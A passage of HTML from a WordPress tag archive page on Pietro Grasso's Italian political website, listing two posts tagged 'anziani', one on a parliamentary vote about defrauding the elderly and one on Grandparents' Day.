!important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive tag tag-anziani tag-818 wp-theme-Newspaper cookies-not-set global-block-template-4 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PietroGrasso/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pietrograsso" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCnl9dJhUlEpz14D7yQZRmrg/featured" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-liberieuguali-container"><ul id="menu-liberieuguali" class="td-mobile-main-menu"><li id="menu-item-6954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-6954"><a href="https://pietrograsso.org/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7166"><a href="https://pietrograsso.org/comunicati-discorsi/">Comunicati e Discorsi</a></li>
	<li id="menu-item-7168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7168"><a href="https://pietrograsso.org/parlamento/">Parlamento</a></li>
	<li id="menu-item-7167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7167"><a href="https://pietrograsso.org/interviste/">Interviste</a></li>
	<li id="menu-item-7049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7049"><a href="https://pietrograsso.org/notizie/">Notizie</a></li>
</ul>
</li>
<li id="menu-item-6652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6652"><a href="https://pietrograsso.org/la-mia-storia/">La mia storia</a></li>
<li id="menu-item-7084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7084"><a href="https://pietrograsso.org/newsletter/">Newsletter</a></li>
<li id="menu-item-10772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10772"><a href="https://pietrograsso.org/libri/">Libri</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pietrograsso.org/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://pietrograsso.org/">
                                        <span class="td-logo-text">Pietro Grasso</span>
                                    </a>
                                                                        <span class="td-tagline-text"> </span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-liberieuguali-container"><ul id="menu-liberieuguali-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-6954"><a href="https://pietrograsso.org/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7166"><a href="https://pietrograsso.org/comunicati-discorsi/">Comunicati e Discorsi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7168"><a href="https://pietrograsso.org/parlamento/">Parlamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7167"><a href="https://pietrograsso.org/interviste/">Interviste</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7049"><a href="https://pietrograsso.org/notizie/">Notizie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6652"><a href="https://pietrograsso.org/la-mia-storia/">La mia storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7084"><a href="https://pietrograsso.org/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10772"><a href="https://pietrograsso.org/libri/">Libri</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://pietrograsso.org/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pietrograsso.org/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Anziani</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Tag: anziani</span>
                            </h1>
                        </div>

                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-8184 post type-post status-publish format-standard has-post-thumbnail hentry category-comunicati-discorsi category-parlamento tag-519 tag-anziani" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://pietrograsso.org/circonvezione-anziani-voto-favorevole-per-una-norma-positiva/" rel="bookmark" class="td-image-wrap" title="Circonvezione anziani: voto favorevole per una norma positiva">
                                
                                <img class="entry-thumb" src="https://pietrograsso.org/wp-content/uploads/2018/01/pg_news_img_generica_03-768x509.jpg" alt="Circonvezione anziani: voto favorevole per una norma positiva" title="Circonvezione anziani: voto favorevole per una norma positiva" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://pietrograsso.org/comunicati-discorsi/">Comunicati e Discorsi</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://pietrograsso.org/circonvezione-anziani-voto-favorevole-per-una-norma-positiva/" rel="bookmark" title="Circonvezione anziani: voto favorevole per una norma positiva">
                            Circonvezione anziani: voto favorevole per una norma positiva                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://pietrograsso.org/author/grazia/">Grazia</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2019-06-12T15:44:03+00:00" >Giugno 12, 2019</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://pietrograsso.org/circonvezione-anziani-voto-favorevole-per-una-norma-positiva/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-4806 post type-post status-publish format-standard has-post-thumbnail hentry category-comunicati-discorsi tag-949 tag-anziani tag-festa-dei-nonni" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://pietrograsso.org/festa-dei-nonni/" rel="bookmark" class="td-image-wrap" title="Festa dei nonni">
                                
                                <img class="entry-thumb" src="https://pietrograsso.org/wp-content/uploads/2017/11/pg_news_img_generica_01-768x509.jpg" alt="Festa dei nonni" title="Festa dei nonni" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://pietrograsso.org/comunicati-discorsi/">Comunicati e Discorsi</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://pietrograsso.org/festa-dei-nonni/" rel="bookmark" title="Festa dei nonni">
                            Festa dei nonni                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://pietrograsso.org/author/staff/">Lorenzo Pavoncello</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2017-10-02T12:10:18+00:00" >Ottobre 2, 2017</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://pietrograsso.org/festa-dei-nonni/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>                     </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        <aside id="custom_html-4" class="widget_text td_block_template_4 widget custom_html-4 widget_custom_html"><div class="textwidget custom-html-widget"><div class="onerow">
<div class="tdm_block td_block_wrap tdm_block_button tdm-content-horiz-left td-pb-border-top td_block_template_4 tasti_personali">
</div>
&emsp;
<div class="tdm_block td_block_wrap tdm_block_button tdm-content-horiz-left td-pb-border-top td_block_template_4 tasti_personali">
	<div class="tds-button td-fix-index">
	<a href="/newsletter/" class="tds-button1 tdm-btn tdm-btn-lg">
		<span class="tdm-btn-text">Newsletter</span>
	</a>
	</div>
</div>
	
</div></div></aside><aside id="categories-4" class="td_block_template_4 widget categories-4 widget_categories"><h4 class="td-block-title"><span>Categorie</span></h4>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://pietrograsso.org/comunicati-discorsi/">Comunicati e Discorsi</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://pietrograsso.org/giustizia/">Giustizia</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://pietrograsso.org/interviste/">Interviste</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://pietrograsso.org/istruzione/">Istruzione</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://pietrograsso.org/leu/">LeU</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://pietrograsso.org/libri/">Libri</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://pietrograsso.org/lotta-alla-mafia/">Lotta alla Mafia</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://pietrograsso.org/notizie/">Notizie</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://pietrograsso.org/parlamento/">Parlamento</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pietrograsso.org/salute/">Salute</a>
</li>
			</ul>

			</aside>
		<aside id="recent-posts-6" class="td_block_template_4 widget recent-posts-6 widget_recent_entries">
		<h4 class="td-block-title"><span>Articoli recenti</span></h4>
		<ul>
											<li>
					<a href="https://pietrograsso.org/intervento-in-aula-sul-caso-open/">Intervento in Aula sul caso &#8220;Open&#8221;</a>
									</li>
											<li>
					<a href="https://pietrograsso.org/decreto-immigrazione-le-vite-vanno-salvate-sempre-tutte/">Decreto immigrazione. Le vite vanno salvate, sempre, tutte</a>
									</li>
											<li>
					<a href="https://pietrograsso.org/referendum-sulla-costituzione-non-voglio-firmare-cambiali-in-bianco/">Referendum. Sulla Costituzione non voglio firmare cambiali in bianco</a>
									</li>
											<li>
					<a href="https://pietrograsso.org/votero-al-referendum-come-ho-votato-in-senato-no/">Voterò al Referendum come ho votato in Senato: NO</a>
									</li>
											<li>
					<a href="https://pietrograsso.org/la-norma-lotito-ribalta-il-voto-degli-elettori-campani/">La &#8220;norma Lotito&#8221; ribalta il voto degli elettori campani</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-2" class="td_block_template_4 widget tag_cloud-2 widget_tag_cloud"><h4 class="td-block-title"><span>Argomenti</span></h4><div class="tagcloud"><a href="https://pietrograsso.org/tag/2013/" class="tag-cloud-link tag-link-516 tag-link-position-1" style="font-size: 21.358778625954pt;" aria-label="2013 (176 elementi)">2013</a>
<a href="https://pietrograsso.org/tag/2014/" class="tag-cloud-link tag-link-533 tag-link-position-2" style="font-size: 22pt;" aria-label="2014 (205 elementi)">2014</a>
<a href="https://pietrograsso.org/tag/2015/" class="tag-cloud-link tag-link-803 tag-link-position-3" style="font-size: 20.396946564885pt;" aria-label="2015 (145 elementi)">2015</a>
<a href="https://pietrograsso.org/tag/2016/" class="tag-cloud-link tag-link-800 tag-link-position-4" style="font-size: 18.580152671756pt;" aria-label="2016 (97 elementi)">2016</a>
<a href="https://pietrograsso.org/tag/2017/" class="tag-cloud-link tag-link-949 tag-link-position-5" style="font-size: 19.75572519084pt;" aria-label="2017 (124 elementi)">2017</a>
<a href="https://pietrograsso.org/tag/2018/" class="tag-cloud-link tag-link-524 tag-link-position-6" style="font-size: 12.809160305344pt;" aria-label="2018 (27 elementi)">2018</a>
<a href="https://pietrograsso.org/tag/2019/" class="tag-cloud-link tag-link-519 tag-link-position-7" style="font-size: 13.664122137405pt;" aria-label="2019 (33 elementi)">2019</a>
<a href="https://pietrograsso.org/tag/2020/" class="tag-cloud-link tag-link-799 tag-link-position-8" style="font-size: 10.992366412214pt;" aria-label="2020 (18 elementi)">2020</a>
<a href="https://pietrograsso.org/tag/ambiente/" class="tag-cloud-link tag-link-397 tag-link-position-9" style="font-size: 10.458015267176pt;" aria-label="ambiente (16 elementi)">ambiente</a>
<a href="https://pietrograsso.org/tag/chiesa/" class="tag-cloud-link tag-link-44 tag-link-position-10" style="font-size: 8.8549618320611pt;" aria-label="chiesa (11 elementi)">chiesa</a>
<a href="https://pietrograsso.org/tag/cina/" class="tag-cloud-link tag-link-788 tag-link-position-11" style="font-size: 8pt;" aria-label="Cina (9 elementi)">Cina</a>
<a href="https://pietrograsso.org/tag/cordoglio/" class="tag-cloud-link tag-link-798 tag-link-position-12" style="font-size: 12.381679389313pt;" aria-label="cordoglio (25 elementi)">cordoglio</a>
<a href="https://pietrograsso.org/tag/corruzione/" class="tag-cloud-link tag-link-16 tag-link-position-13" style="font-size: 12.595419847328pt;" aria-label="corruzione (26 elementi)">corruzione</a>
<a href="https://pietrograsso.org/tag/costituzione/" class="tag-cloud-link tag-link-33 tag-link-position-14" style="font-size: 12.595419847328pt;" aria-label="costituzione (26 elementi)">costituzione</a>
<a href="https://pietrograsso.org/tag/cultura/" class="tag-cloud-link tag-link-801 tag-link-position-15" style="font-size: 11.206106870229pt;" aria-label="cultura (19 elementi)">cultura</a>
<a href="https://pietrograsso.org/tag/diritti/" class="tag-cloud-link tag-link-101 tag-link-position-16" style="font-size: 14.412213740458pt;" aria-label="diritti (39 elementi)">diritti</a>
<a href="https://pietrograsso.org/tag/donne/" class="tag-cloud-link tag-link-209 tag-link-position-17" style="font-size: 10.458015267176pt;" aria-label="donne (16 elementi)">donne</a>
<a href="https://pietrograsso.org/tag/economia/" class="tag-cloud-link tag-link-158 tag-link-position-18" style="font-size: 9.175572519084pt;" aria-label="economia (12 elementi)">economia</a>
<a href="https://pietrograsso.org/tag/elezioni/" class="tag-cloud-link tag-link-184 tag-link-position-19" style="font-size: 14.30534351145pt;" aria-label="elezioni (38 elementi)">elezioni</a>
<a href="https://pietrograsso.org/tag/europa/" class="tag-cloud-link tag-link-73 tag-link-position-20" style="font-size: 16.229007633588pt;" aria-label="europa (58 elementi)">europa</a>
<a href="https://pietrograsso.org/tag/giornalisti/" class="tag-cloud-link tag-link-240 tag-link-position-21" style="font-size: 13.984732824427pt;" aria-label="giornalisti (35 elementi)">giornalisti</a>
<a href="https://pietrograsso.org/tag/giovani/" class="tag-cloud-link tag-link-87 tag-link-position-22" style="font-size: 10.778625954198pt;" aria-label="giovani (17 elementi)">giovani</a>
<a href="https://pietrograsso.org/tag/immigrazione/" class="tag-cloud-link tag-link-216 tag-link-position-23" style="font-size: 9.175572519084pt;" aria-label="immigrazione (12 elementi)">immigrazione</a>
<a href="https://pietrograsso.org/tag/incontri/" class="tag-cloud-link tag-link-811 tag-link-position-24" style="font-size: 17.725190839695pt;" aria-label="incontri (81 elementi)">incontri</a>
<a href="https://pietrograsso.org/tag/infanzia/" class="tag-cloud-link tag-link-721 tag-link-position-25" style="font-size: 9.175572519084pt;" aria-label="infanzia (12 elementi)">infanzia</a>
<a href="https://pietrograsso.org/tag/lavoro/" class="tag-cloud-link tag-link-159 tag-link-position-26" style="font-size: 9.9236641221374pt;" aria-label="lavoro (14 elementi)">lavoro</a>
<a href="https://pietrograsso.org/tag/legalita/" class="tag-cloud-link tag-link-426 tag-link-position-27" style="font-size: 12.381679389313pt;" aria-label="legalità (25 elementi)">legalità</a>
<a href="https://pietrograsso.org/tag/liberi-e-uguali/" class="tag-cloud-link tag-link-185 tag-link-position-28" style="font-size: 9.9236641221374pt;" aria-label="liberi e uguali (14 elementi)">liberi e uguali</a>
<a href="https://pietrograsso.org/tag/liberta-di-informazione/" class="tag-cloud-link tag-link-266 tag-link-position-29" style="font-size: 9.175572519084pt;" aria-label="libertà di informazione (12 elementi)">libertà di informazione</a>
<a href="https://pietrograsso.org/tag/liberta-di-stampa/" class="tag-cloud-link tag-link-265 tag-link-position-30" style="font-size: 9.6030534351145pt;" aria-label="libertà di stampa (13 elementi)">libertà di stampa</a>
<a href="https://pietrograsso.org/tag/mafia/" class="tag-cloud-link tag-link-21 tag-link-position-31" style="font-size: 17.93893129771pt;" aria-label="mafia (84 elementi)">mafia</a>
<a href="https://pietrograsso.org/tag/mediterraneo/" class="tag-cloud-link tag-link-248 tag-link-position-32" style="font-size: 10.778625954198pt;" aria-label="Mediterraneo (17 elementi)">Mediterraneo</a>
<a href="https://pietrograsso.org/tag/memoria/" class="tag-cloud-link tag-link-968 tag-link-position-33" style="font-size: 12.916030534351pt;" aria-label="memoria (28 elementi)">memoria</a>
<a href="https://pietrograsso.org/tag/migranti/" class="tag-cloud-link tag-link-337 tag-link-position-34" style="font-size: 8.8549618320611pt;" aria-label="migranti (11 elementi)">migranti</a>
<a href="https://pietrograsso.org/tag/presidente-repubblica-supplente/" class="tag-cloud-link tag-link-868 tag-link-position-35" style="font-size: 8pt;" aria-label="Presidente Repubblica supplente (9 elementi)">Presidente Repubblica supplente</a>
<a href="https://pietrograsso.org/tag/resistenza/" class="tag-cloud-link tag-link-139 tag-link-position-36" style="font-size: 9.175572519084pt;" aria-label="resistenza (12 elementi)">resistenza</a>
<a href="https://pietrograsso.org/tag/scuola/" class="tag-cloud-link tag-link-60 tag-link-position-37" style="font-size: 9.6030534351145pt;" aria-label="scuola (13 elementi)">scuola</a>
<a href="https://pietrograsso.org/tag/senato/" class="tag-cloud-link tag-link-27 tag-link-position-38" style="font-size: 17.832061068702pt;" aria-label="senato (82 elementi)">senato</a>
<a href="https://pietrograsso.org/tag/storie-di-sangue-amici-e-fantasmi-2/" class="tag-cloud-link tag-link-172 tag-link-position-39" style="font-size: 8.8549618320611pt;" aria-label="STORIE DI SANGUE AMICI E FANTASMI (11 elementi)">STORIE DI SANGUE AMICI E FANTASMI</a>
<a href="https://pietrograsso.org/tag/stragi/" class="tag-cloud-link tag-link-141 tag-link-position-40" style="font-size: 13.236641221374pt;" aria-label="stragi (30 elementi)">stragi</a>
<a href="https://pietrograsso.org/tag/studenti/" class="tag-cloud-link tag-link-573 tag-link-position-41" style="font-size: 12.06106870229pt;" aria-label="studenti (23 elementi)">studenti</a>
<a href="https://pietrograsso.org/tag/terrorismo/" class="tag-cloud-link tag-link-423 tag-link-position-42" style="font-size: 11.63358778626pt;" aria-label="terrorismo (21 elementi)">terrorismo</a>
<a href="https://pietrograsso.org/tag/unione-europea/" class="tag-cloud-link tag-link-451 tag-link-position-43" style="font-size: 10.458015267176pt;" aria-label="Unione Europea (16 elementi)">Unione Europea</a>
<a href="https://pietrograsso.org/tag/violenza-contro-le-donne/" class="tag-cloud-link tag-link-459 tag-link-position-44" style="font-size: 8pt;" aria-label="violenza contro le donne (9 elementi)">violenza contro le donne</a>
<a href="https://pietrograsso.org/tag/visite/" class="tag-cloud-link tag-link-808 tag-link-position-45" style="font-size: 10.458015267176pt;" aria-label="visite (16 elementi)">visite</a></div>
</aside>                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69765c11e0ac4
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.donabutton a{color:white!important;font-weight:bold}.donabutton a:hover{text-decoration:none}#donavalue{width:100%;border-radius:5px;padding-left:30px;padding-right:0}.donabutton{background-color:#eb212e;padding:2px 20px;border-radius:5px;width:90%}#symb-euro{color:#eb212e;position:absolute;display:block;transform:translate(0,-55%);top:50%;pointer-events:none;width:35px;text-align:center;font-style:normal}.paypal{width:100px;float:left;height:33px;background-image:url('/wp-content/uploads/2018/10/580b57fcd9996e24bc43c530-150x150.png');background-position:center;background-size:cover;display:inline;margin-left:1%}#donadivinside table tr td{text-align:center;border-color:transparent}.onerow{display:flex;flex-direction:row}#donare{background-color:#009ADF;width:30%;margin-left:7%;display:inline-block;float:left}#donare a{color:white!important}.donabutton{cursor:pointer}.tasti_personali a{color:white!important;min-width:150px!important;max-width:150px!important;text-align:center!important}.tasti_personali a:hover,.tasti_personali a:link,.tasti_personali .tdm-button-text:hover{text-decoration:none!important}.tasti_personali .tds-button1:before{text-decoration:none;background-color:unset!important}@media only screen and (min-width:768px) and (max-width:1024px){.onerow{flex-direction:column}}@media screen and (max-width:870px){}</style>

<script type="text/javascript">jQuery(document).ready(function(){

	jQuery(".donabutton").click(function(){
        if(jQuery(this).attr("id")=="donare"){
            jQuery("#formpostd").submit();
        }else{
            jQuery("#donavalue").val(jQuery("a",this).attr("data-valore"));
        }
    });
    
});</script><script type="text/javascript" src="https://pietrograsso.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pietrograsso.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
